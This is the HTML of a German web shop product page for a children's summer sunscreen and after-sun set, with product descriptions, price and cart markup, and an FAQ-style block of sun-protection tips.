Die Sensitive Sonnencreme Baby &amp; Kids LSF 50+ bietet einen zuverlässigen Sofortschutz, ist wasserfest** und konform mit dem Hawaii Riffgesetz. Unsere vegane Rezeptur mit Squalane und Vitamin E kommt ganz ohne Silikone, Parabene, Mikroplastik, Nanopartikel, Mineralöle, Octocrylen, Parfum, Farbstoffe und komodogene Inhaltsstoffe aus.
Für ein spezielles Schutzbedürfnis gibt es unsere Sensitiv Sonnencreme Gesicht LSF 50+, die speziell für die empfindliche Gesichtshaut abgestimmt ist. Diese blockiert schädliche UVA- und UVB-Strahlen und versorgt die Haut mit nützlichen Nährstoffen wie Glycerin für mehr Feuchtigkeit, ohne einen fettigen Film zu hinterlassen. Die Haut im Gesicht ist durch die ständige Sonneneinstrahlung und ihre Struktur besonders empfindlich und benötigt einen höheren Schutz als der übrige Körper.
Das Après Sun Aloe Vera Gel ist nicht nur eine tolle Pflege nach dem Sonnenbad, sondern auch ein vielseitiges Produkt für viele andere Hautprobleme. Die hautberuhigende Wirkung des veganen Gels wird durch die Kombination von Aloe Vera mit Glycerin, Hamameliswasser und Natrium-PCA erzielt. Das Gel zieht schnell ein und hinterlässt keinen Fettfilm, was es zu einem angenehmen Pflegeprodukt macht. Da es ohne Silikone, Parabene, Emulgatoren und Mikroplastik hergestellt wird, ist es auch für empfindliche Haut geeignet. 
Mit unserem Sommer Essentials Set für Kids schützt Du die empfindliche Haut Deiner Kinder also optimal, insbesondere im Gesicht. So könnt Ihr unbesorgt die Sonne genießen. Wichtig ist es jedoch, das Sonnenschutzmittel großzügig aufzutragen und nach dem Schwimmen oder Schwitzen mehrfach aufzufrischen. Zusätzlich solltest Du Deine Kinder vor direkter Sonneneinstrahlung schützen und schützende Kleidung tragen. Für eine gesunde Haut im Sommer und darüber hinaus. **Wasserfestigkeit getestet und bestätigt: Nach zweimaligem Baden über je 20 Min. bestehen mind. 50% des angegebenen Lichtschutzfaktors.
                                </div>
                            
                                                                                    
    
        
    
    
    <div class="product-price-info">

                    <div class="product-price-wrapper d-flex justify-content-between align-items-baseline">
                
                
                
                <span class="product-price with-list-price" elb-product="price:24.99">                    &euro; 24,99

                                                                                            
                        <span class="list-price">
                            
                            <span class="list-price-price">26,97 €*</span>

                            
                            <span class="list-price-percentage">(7.34% gespart)</span>
                        </span>
                                    </span>
                
            
                
                                    <p class="product-price-unit text-center">
                                                
                                                                                                        
                                                            <span class="product-unit-label">
                                    Inhalt:
                                </span>
                                <span class="price-unit-content">
                                    1 Set&nbsp;
                                </span>
                                                                                                                                                                                                                    
                                                                                            <span class="price-unit-reference">
                                    (24,99 €* / 1 Set)
                                </span>
                                                                        </p>
                            </div>
    </div>
                            
                                                                                            <div class="d-flex justify-content-start mb-2" style="height: 0.875rem;">
                                                                </div>
                            
                                                                                                                                                           <div class="product-action">
                                        
                                                                        
        <form action="/checkout/line-item/add"
          method="post"
           data-add-to-cart="true"           class="buy-widget">
                                                                                                                                        <input type="hidden"
                                       name="redirectTo"
                                       value="frontend.detail.page">

                                <input type="hidden"
                                       name="redirectParameters"
                                       data-redirect-parameters="true"
                                       value="{&quot;productId&quot;:&quot;01944a8d2455739c89ee504085aad4e9&quot;}">
                            
    
                                                                <input type="hidden"
                                       name="lineItems[01944a8d2455739c89ee504085aad4e9][id]"
                                       value="01944a8d2455739c89ee504085aad4e9">
                                <input type="hidden"
                                       name="lineItems[01944a8d2455739c89ee504085aad4e9][referencedId]"
                                       value="01944a8d2455739c89ee504085aad4e9">
                                <input type="hidden"
                                       name="lineItems[01944a8d2455739c89ee504085aad4e9][type]"
                                       value="product">
                                <input type="hidden"
                                       name="lineItems[01944a8d2455739c89ee504085aad4e9][stackable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[01944a8d2455739c89ee504085aad4e9][removable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[01944a8d2455739c89ee504085aad4e9][quantity]"
                                       value="1">
                            
    
    <div class="zeobv-product-bundle-contents">
        <input 
            type="hidden"
            name="lineItems[01944a8d2455739c89ee504085aad4e9][includeBundleContent]"
            value="1"
        />
                    </div>

                                                                <input type="hidden"
                                       name="product-name"
                                       value="Sommer Essentials Set – Kids">
                            
    
                                                                    
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-id" value="01944a8d2455739c89ee504085aad4e9" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-name" value=Sommer Essentials Set – Kids />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-unit-price" value="21" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-currency" value="" />

                                    <div class="d-grid" data-elbaction="click:add" data-elbcontext="shopping:intent">
            <button class="btn btn-buy" 
                title="In den Warenkorb">In den Warenkorb
            </button>
        </div>
                        

                    
        
            
            </form>


    
                        
            
    
    

    
            
                

            
    
    
                </div>

            
                                                                                                    
                                                    </div>
                                    </div>
                                                    <div class="legal-notes d-flex">
                                                                        </div>
                                <div class="modal fade" id="dangerModal-01944a8d2455739c89ee504085aad4e9" tabindex="-1" aria-labelledby="dangerModalLabel-01944a8d2455739c89ee504085aad4e9" aria-hidden="true">
                    <div class="modal-dialog">
                        <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title" id="dangerModalLabel-01944a8d2455739c89ee504085aad4e9">Sommer Essentials Set – Kids</h5>
                            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                        </div>
                        <div class="modal-body">
                            <div class="danger-symbols d-flex align-items-center">
                                                                                            </div>
                                                    </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                        </div>
                        </div>
                    </div>
                </div>
                    </div>
                                                                                    </div>
                                                                                                        </div>
                
                            </div>
            </div>
                </div>
                    </div>
                            </div>
            </div>
                        </section>
                </div>
            

                                                
            
            
            
                                        
                                    
                                <div class="cms-section  pos-3 cms-section-default"
                     style="">

                                <section class="cms-section-default boxed">
                                    
                
                
    
    
    
    
            
    
                
                    
    
    
    <div class="cms-block bg-unset pos-0 cms-block-text position-relative"
        style="">
                    
                            
                                                                
                    
                    <div class="cms-block-container"
                 style="padding: 20px 20px 20px 20px;">
                                    <div class="cms-block-container-row row cms-row ">
                                
    <div class="col-12" data-cms-element-id="01946e3225157abab2676cc7dc27d640">
                            
    <div class="cms-element-text">
                                                        <h2>Sonnenschutz Spray sensitiv auch für Allergiker und empfindliche Kinderhaut geeignet</h2>
<p>Unser <a target="_self" href="/Sensitives-Sonnenspray-LSF-50-250-ml-Rez-ohne-UV-Sorb-Heb/2900200818" rel="noreferrer noopener">Sonnenschutz Spray LSF 50</a> und <a target="_self" href="/Sensitives-Sonnenspray-LSF-30-250ml/2900200819" rel="noreferrer noopener">LSF 30</a> schützt Deine Haut zuverlässig und verwöhnt sie gleichzeitig mit wertvollen Pflegewirkstoffen. Der Sonnenschutz zum Sprühen ist parfümfrei und trocknet transparent. Die leichten Sprays verhindern die schädliche Wirkung von UVA- und UVB-Strahlen, damit Sonnenbrand keine Chance mehr hat. Außerdem ist das Sonnenschutz Spray nicht fettend und wasserfest. Schau Dir die Erfahrung von anderen zufriedenen Nutzern in unseren Produktbewertungen an und lass Dich überzeugen. Frei von Nanopartikeln, Emulgatoren und tierischen Inhaltsstoffen.</p>

<h2>Die Pflege danach</h2>
<p>Auch für die Pflege nach dem Tag in der Sonne findest Du bei uns alles, was Deine Haut jetzt braucht.<a target="_self" href="/100-Aloe-Vera-Gel-100-ml" rel="noreferrer noopener"> Aloe Vera Gel</a> versorgt Deine Haut mit viel Feuchtigkeit und sorgt für langanhaltnde Bräune.</p>

<h2>Tipps für die richtige Pflege im Sommer</h2>
<p></p><ul><li>Creme Dich vor dem Aufenthalt in der Sonne gründlich Zuhause ein.</li><li>
Verwende ausreichend Sonnenschutz Spray! Nicht die Nase, Augenbrauen und Ohren vergessen!</li><li>
Ein Erwachsener ist mit drei Esslöffeln Sonnenschutz meist ausreichend geschützt. ACHTUNG: Viele Leute verwenden zu wenig Produkt. Das kann dazu führen, dass das Spray nicht sicher schützt.</li><li>
In der Sonne und bei heißen Temperaturen ausreichend trinken. Drei Liter Wasser gelten hier als Faustregel. Falls Du Sport treibst, solltest Du die Menge nach oben anpassen.</li><li>
Nach dem Sonnenbad gründlich duschen und die Haut von Sonnenschutz Spray-Rückständen mit einem milden Duschgel befreien. Hier empfehlen wir Dir zum Beispiel unsere Dusche Feuchtigkeit Rosemary/Ginger. Anschließend folgt natürlich noch ein Pflegeschritt: Versorge Deine Haut mit Feuchtigkeit, indem Du sie mit 100% Aloe Vera Gel oder Aprés Lotion Spray verwöhnst.</li></ul><p></p>

<h2>Ihr fragt, wir antworten:</h2>
<h3>Richtig eincremen</h3>
<p>Auch das beste Sonnenschutz Spray kann seine Wirkung nicht richtig entfalten, wenn es nicht korrekt aufgetragen wird. Das Produkt muss reichlich und großflächig auf der Haut verteilt werden, hin und wieder sollte nachgelegt werden. Besonders nach jedem Gang ins Wasser ist es wichtig, dass der Sonnenschutz erneut aufgetragen wird. Auch wenn unsere Produkte wasserfest sind, sollte nach jedem Pool- oder Meergang erneut eingecremt werden, um den UV-Schutz sich gewährleisten zu können. Bei Sonnenschutz Spray gilt: mehr ist mehr! Um den angegebenen Sonnenschutzfaktor erreichen zu können, benötigt eine 1,80 Meter große Person etwa drei Esslöffel für den gesamten Körper. Nach jedem Baden, Abtrocknen und Schwitzen kann Schutz verloren gehen und sollte daher regelmäßig aufgefrischt werden.</p>

<h3>Was ist der Unterschied zwischen UVA- und UVB-Strahlung?</h3>
<p>Die Abkürzung UV steht für ultraviolett. Sonnenlicht sondert ultraviolette Strahlung ab. Sie wird unterteilt in längerwellige UVA- und kurzwellige UVB-Strahlen. Die UVA-Strahlen dringen tiefer in die Haut ein und sind für frühzeitige Faltenbildung und Hautalterung verantwortlich. UVB-Strahlen können Sonnenbrand hervorrufen. Langfristig können beide Strahlungstypen Hautkrebs verursachen. Um Hautschäden zu vermeiden, sollte die Haut vor allem in den sonnenreichen Monaten, etwa von April bis Oktober mit Sonnenschutz Spray gut geschützt werden. Mehr zum Thema UVA- und UVB Strahlung in gibt es in unserem Magazin.</p>

<h3>Worin unterscheiden sich chemische und mineralische Sonnenschutzfilter?</h3>
<p>Chemische Filter dringen in die Haut ein, absorbieren die UV-Strahlung und wandeln sie in harmlose Wärme um. Mineralische Filter in Sonnenschutz Spray werden auch physikalische Filter genannt. Sie bestehen aus Pigmenten, die wie kleine Spiegel funktionieren und so die UV-Strahlen fernhalten. Erlaubt sind generell natürlich nur nachgewiesen gesundheitlich unbedenkliche Filter. Damit sie nicht zu weißlich auf der Haut liegen, werden sie häufig zu winzigen Nanopartikeln vermahlen.</p>

<h3>Was bedeutet der Lichtschutzfaktor auf dem Sonnenschutz Spray?</h3>
<p>Der Sonnenschutzfaktor gibt an, wie viel Mal länger man sich mit dem jeweiligen Produkt ungefähr der Sonne aussetzen kann, ohne Gefahr zu laufen einen Sonnenbrand zu bekommen. Je höher die Zahl desto länger die Schutzdauer. Bei besonders hellhäutigen Menschen und bei Kindern, die empfindlicher sind, kann die ungeschützte Haut schon nach fünf bis zehn Minuten in der Sonne röten. Wenn Du ein Sonnenschutz Spray mit dem Lichtschutzfaktor 30 aufträgst, kannst Du theoretisch 30 Mal so lange in der Sonne bleiben, also 300 Minuten. Diese Zeitspanne sollte aber nicht unbedingt ausgereizt werden, sondern nach circa rund zwei Dritteln der errechneten Schutzzeit lieber mal ein bisschen in den Schatten. Auch Nachcremen verlängert die Schutzzeit dann nicht mehr. Die Haut benötigt eine Pause.</p>

<h3>Wie hoch sollte der Sonnenschutzfaktor für Kinder sein?</h3>
<p>Kinderhaut braucht einen besonders hohen Sonnenschutzfaktor. Der Grund hierfür: Die Haut ist im Kindesalter besonders empfindlich. Man sollte bei Kindern also niemals auf Sonnenschutz Spray verzichten. Außer einem Sonnenschutzspray mit hohem beziehungsweise sehr hohem Schutz kann auch die richtige Kleidung Schutz bieten. Kleidung als Schutz vor der Sonne sollte aus möglichst dunklem und dicht gewebtem Stoff sein. Pralle Mittagssonne zwischen 11 und 15 Uhr ist für alle Kinder tabu. Babys und Kleinkinder im ersten Lebensjahr sollten sich bestenfalls immer im Schatten aufhalten.</p>

<h2>Ist euer Sonnenschutz Spray rifffreundlich?</h2>
<p>Ja, unsere beiden Sonnenschutzsprays erfüllen das hawaiianische Riffgesetz!</p>
                                            <pre></pre>
    </div>
            </div>
                    </div>
                            </div>
            </div>
                        </section>
                </div>
            

                </div>


                                        </div>
                        </div>
                                    <div class="pre-footer offwhite">
                                                    <div class="prefooter-container container row align-items-center py-2">
            <div class="col-sm-6 col-xs-12 col-lg-3 pe-0">
            <div class="prefooter-container row align-items-center justify-content-begin py-2">
                <div class="col-2 ps-0"><?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m23.55,12.34l-3.27-2.93c-.27-.24-.63-.38-1.01-.38h-2.93v-3.17c0-.84-.65-1.52-1.46-1.52H2.46c-.8,0-1.46.68-1.46,1.52v11.22c0,.84.65,1.52,1.46,1.52h.49c.18,1.15,1.17,2.04,2.38,2.04s2.19-.89,2.38-2.04h8.64c.18,1.15,1.17,2.04,2.38,2.04s2.19-.89,2.38-2.04h1.45c.8,0,1.46-.61,1.46-1.36v-3.93c0-.37-.16-.72-.45-.98ZM2,17.09V5.87c0-.29.2-.52.46-.52h12.43c.25,0,.46.23.46.52v11.74h-7.7c-.28-1.03-1.21-1.79-2.32-1.79s-2.04.76-2.32,1.79h-.55c-.25,0-.46-.23-.46-.52Zm3.33,2.56c-.78,0-1.41-.63-1.41-1.41s.63-1.41,1.41-1.41,1.41.63,1.41,1.41-.63,1.41-1.41,1.41Zm13.39,0c-.78,0-1.41-.63-1.41-1.41s.63-1.41,1.41-1.41,1.41.63,1.41,1.41-.63,1.41-1.41,1.41Zm4.28-2.4c0,.19-.21.36-.46.36h-1.51c-.28-1.03-1.21-1.79-2.32-1.79s-2.04.76-2.32,1.79h-.05v-7.57h2.93c.13,0,.25.04.34.12l3.27,2.93c.07.07.11.15.11.23v3.93Z"/></svg></div>
                <div class="prefooter-shipping-info col-8 d-flex flex-column p-0">
                    <div>Kostenloser Versand ab 49€</div>
                    <span>innerhalb Deutschlands</span>
                </div>
            </div>
        </div>
                <div class="col-sm-6 col-xs-12 col-lg-3 pe-0">
            <div class="prefooter-container row align-items-center justify-content-begin py-2">
                <div class="col-2 ps-0"><?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m17.78,11.94v-5.65c0-1.41-.55-2.73-1.54-3.74-1-.99-2.33-1.54-3.74-1.54-2.91,0-5.28,2.37-5.28,5.28v5.65c-1.18,1.28-1.91,2.99-1.91,4.87,0,3.97,3.23,7.2,7.2,7.2s7.2-3.23,7.2-7.2c0-1.88-.73-3.59-1.91-4.87ZM12.5,2c1.14,0,2.22.44,3.03,1.25.81.82,1.25,1.89,1.25,3.03v4.75c-1.2-.89-2.68-1.43-4.28-1.43s-3.08.53-4.28,1.43v-4.75c0-2.36,1.92-4.28,4.28-4.28Zm0,21c-3.42,0-6.2-2.78-6.2-6.2s2.78-6.2,6.2-6.2c1.73,0,3.3.72,4.43,1.87h0c1.09,1.12,1.77,2.64,1.77,4.32,0,3.42-2.78,6.2-6.2,6.2Z"/><path class="b" d="m12.5,14.41c-.79,0-1.43.64-1.43,1.44,0,.62.39,1.14.94,1.34v1.53c0,.28.22.5.5.5s.5-.22.5-.5v-1.53c.54-.2.93-.72.93-1.34,0-.79-.64-1.44-1.43-1.44Z"/></svg></div>
                <div class="col-8 p-0">SSL-Verschlüsselt</div>
            </div>
        </div>
                <div class="col-sm-6 col-xs-12 col-lg-3 pe-0">
            <div class="prefooter-container row align-items-center justify-content-begin py-2">
                <div class="col-2 ps-0"><?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m24,5.85c0-.81-.64-1.46-1.44-1.49,0,0-.01,0-.02,0H2.46s-.01,0-.02,0c-.8.04-1.44.69-1.44,1.49v13.3c0,.34.12.65.31.91.02.06.06.12.11.17s.11.09.17.11c.25.19.56.31.91.31h20c.34,0,.65-.12.91-.31.06-.02.12-.06.17-.11s.09-.11.11-.17c.19-.25.31-.56.31-.91V5.85Zm-21.68-.46l7.13,6.11-7.45,7.45V5.85c0-.21.13-.39.32-.46Zm7.89,6.77l1.34,1.15c.27.24.61.35.95.35s.67-.12.95-.35l1.34-1.15,7.5,7.5H2.71l7.5-7.5Zm5.34-.65l7.13-6.11c.18.07.32.25.32.46v13.1l-7.45-7.45Zm5.64-6.15l-8.39,7.2c-.17.15-.42.15-.59,0L3.81,5.35h17.38Z"/></svg></div>
                <div class="col-8 p-0"><a class="text-black underline" href="https://jeanlen.zendesk.com/hc/de/requests/new?ticket_form_id=360004047777" title="Schreib uns">Schreib uns</a></div>
            </div>
        </div>
                <div class="col-sm-6 col-xs-12 col-lg-3 pe-0">
            <div class="prefooter-container row align-items-center justify-content-begin py-2">
                <div class="col-12 p-0">
                    <!-- Begin eTrusted widget tag -->
                    <etrusted-widget data-etrusted-widget-id="wdg-c05c9661-a1fb-4066-9141-a85b388f2f83"></etrusted-widget>
                    <!-- End eTrusted widget tag --> 
                </div>
            </div>
        </div>
    </div>
                                                </div>
                            </main>
        
                        <footer class="footer-main">
                        <div class="container-inner">

        
            <div
                id="footerColumns"
                class="row footer-columns"
                data-collapse-footer-columns="true"
                role="list"
            >
                
                
                    <div class="col-md-3 footer-column js-footer-column">

                        
                            <div class="footer-column-headline footer-headline js-footer-column-headline">

                                <a href="/Newsletter-Anmeldung" title="Newsletter Anmeldung">Newsletter</a>

                            </div>
                        
                                                    <div id="collapseFooterHotline" class="footer-column-content js-footer-column-content footer-contact show">

                                                                <script async type="text/javascript">
                                    (function () {
                                        var script = document.createElement('script');
                                        script.async = true;
                                        script.type = 'text/javascript';
                                        script.src = 'https://static.klaviyo.com/onsite/js/klaviyo.js';
                                        document.body.appendChild(script);
                                    })();
                                </script>
                                <div class="footer-newsletter-signup-form">

                                    <div class="klaviyo-form-UbRemu"></div>

                                </div>

                            </div>
                                            </div>
                
                
                                                                                                                            <div class="col-md-3 footer-column js-footer-column">
                                                                    <div class="footer-column-headline footer-headline js-footer-column-headline"
                                         id="collapseFooterTitle1"
                                         role="listitem">

                                                                                    Über uns
                                        
                                                                                                                                    <button class="footer-column-toggle btn btn-link btn-link-inline js-collapse-footer-column-trigger"
                                                        data-bs-target="#collapseFooter1"
                                                        data-bs-toggle="collapse"
                                                        aria-controls="collapseFooter1"
                                                        aria-labelledby="collapseFooterTitle1"
                                                        aria-expanded="true">

                                                    <span class="icon icon-plus icon-footer-plus" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M11 11V3c0-.5523.4477-1 1-1s1 .4477 1 1v8h8c.5523 0 1 .4477 1 1s-.4477 1-1 1h-8v8c0 .5523-.4477 1-1 1s-1-.4477-1-1v-8H3c-.5523 0-1-.4477-1-1s.4477-1 1-1h8z" id="icons-default-plus" /></defs><use xlink:href="#icons-default-plus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                                    <span class="icon icon-minus icon-footer-minus" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-default-minus" d="M3 13h18c.5523 0 1-.4477 1-1s-.4477-1-1-1H3c-.5523 0-1 .4477-1 1s.4477 1 1 1z" /></defs><use xlink:href="#icons-default-minus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                </button>
                                                                                                                        </div>
                                
                                                                    <div id="collapseFooter1"
                                         class="footer-column-content collapse js-footer-column-content"
                                         aria-labelledby="collapseFooterTitle1"
                                         role="listitem">

                                        <div class="footer-column-content-inner">
                                                                                            <ul class="list-unstyled">
                                                                                                                                                                    
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/UEber-uns/Story/"
                                                                                                                                                      title="Story">
                                                                            Story
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/UEber-uns/Team/"
                                                                                                                                                      title="Team">
                                                                            Team
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/UEber-uns/Flagshipstore/"
                                                                                                                                                      title="Flagshipstore">
                                                                            Flagshipstore
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/about/wir/magazin/"
                                                                                                                                                      title="Blog">
                                                                            Blog
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://jeanlen.jobs.personio.de/"
                                                                                                                                                      title="Karriere">
                                                                            Karriere
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                            </ul>
                                                                                    </div>
                                    </div>
                                                            </div>
                                                                                                <div class="col-md-3 footer-column js-footer-column">
                                                                    <div class="footer-column-headline footer-headline js-footer-column-headline"
                                         id="collapseFooterTitle2"
                                         role="listitem">

                                                                                    Hilfe &amp; Kontakt
                                        
                                                                                                                                    <button class="footer-column-toggle btn btn-link btn-link-inline js-collapse-footer-column-trigger"
                                                        data-bs-target="#collapseFooter2"
                                                        data-bs-toggle="collapse"
                                                        aria-controls="collapseFooter2"
                                                        aria-labelledby="collapseFooterTitle2"
                                                        aria-expanded="true">

                                                    <span class="icon icon-plus icon-footer-plus" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-default-plus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                                    <span class="icon icon-minus icon-footer-minus" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-default-minus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                </button>
                                                                                                                        </div>
                                
                                                                    <div id="collapseFooter2"
                                         class="footer-column-content collapse js-footer-column-content"
                                         aria-labelledby="collapseFooterTitle2"
                                         role="listitem">

                                        <div class="footer-column-content-inner">
                                                                                            <ul class="list-unstyled">
                                                                                                                                                                    
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://jeanlen.zendesk.com/hc/de"
                                                                           target="_blank"                                                                           title="Helpdesk/FAQ">
                                                                            Helpdesk/FAQ
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://jeanlen.zendesk.com/hc/de/articles/4404615106449-Ich-m%C3%B6chte-meine-Bestellung-zur%C3%BCckgeben"
                                                                           target="_blank"                                                                           title="Rückgabe &amp; Ersatz">
                                                                            Rückgabe &amp; Ersatz
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://jeanlen.zendesk.com/hc/de/requests/new?ticket_form_id=360004047777"
                                                                           target="_blank"                                                                           title="Kontakt">
                                                                            Kontakt
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/Gewinnspielbedingungen/"
                                                                                                                                                      title="Gewinnspielbedingungen">
                                                                            Gewinnspielbedingungen
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/presse"
                                                                                                                                                      title="Presse &amp; Handel">
                                                                            Presse &amp; Handel
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="/gutscheinwert"
                                                                                                                                                      title="Gutscheinwert ermitteln">
                                                                            Gutscheinwert ermitteln
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="/partner-registrierung"
                                                                                                                                                      title="B2B Registrierung">
                                                                            B2B Registrierung
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/hotelsortiment"
                                                                                                                                                      title="J&amp;L für Hotels">
                                                                            J&amp;L für Hotels
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                            </ul>
                                                                                    </div>
                                    </div>
                                                            </div>
                                                                                                <div class="col-md-3 footer-column js-footer-column">
                                                                    <div class="footer-column-headline footer-headline js-footer-column-headline"
                                         id="collapseFooterTitle3"
                                         role="listitem">

                                                                                    Informationen
                                        
                                                                                                                                    <button class="footer-column-toggle btn btn-link btn-link-inline js-collapse-footer-column-trigger"
                                                        data-bs-target="#collapseFooter3"
                                                        data-bs-toggle="collapse"
                                                        aria-controls="collapseFooter3"
                                                        aria-labelledby="collapseFooterTitle3"
                                                        aria-expanded="true">

                                                    <span class="icon icon-plus icon-footer-plus" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-default-plus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                                    <span class="icon icon-minus icon-footer-minus" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-default-minus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                </button>
                                                                                                                        </div>
                                
                                                                    <div id="collapseFooter3"
                                         class="footer-column-content collapse js-footer-column-content"
                                         aria-labelledby="collapseFooterTitle3"
                                         role="listitem">

                                        <div class="footer-column-content-inner">
                                                                                            <ul class="list-unstyled">
                                                                                                                                                                    
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/versand-und-zahlungbedingungen"
                                                                                                                                                      title="Versand &amp; Zahlungsbedingungen">
                                                                            Versand &amp; Zahlungsbedingungen
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/Impressum/"
                                                                                                                                                      title="Impressum">
                                                                            Impressum
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/agb"
                                                                                                                                                      title="AGB &amp; Kundeninformation">
                                                                            AGB &amp; Kundeninformation
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/Widerrufsbelehrung/"
                                                                                                                                                      title="Widerrufsbelehrung">
                                                                            Widerrufsbelehrung
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/Datenschutz/"
                                                                                                                                                      title="Datenschutz">
                                                                            Datenschutz
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/informationen-zur-echtheit-von-kundenbewertungen"
                                                                                                                                                      title="Informationen zur Echtheit von Kundenbewertungen">
                                                                            Informationen zur Echtheit von Kundenbewertungen
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.jeanlen.de/Informationen/Barrierefreiheitserklaerung/"
                                                                                                                                                      title="Barrierefreiheitserklärung">
                                                                            Barrierefreiheitserklärung
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href=""
                                                                                                                                                      title="Privacy Settings">
                                                                            Privacy Settings
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                            </ul>
                                                                                    </div>
                                    </div>
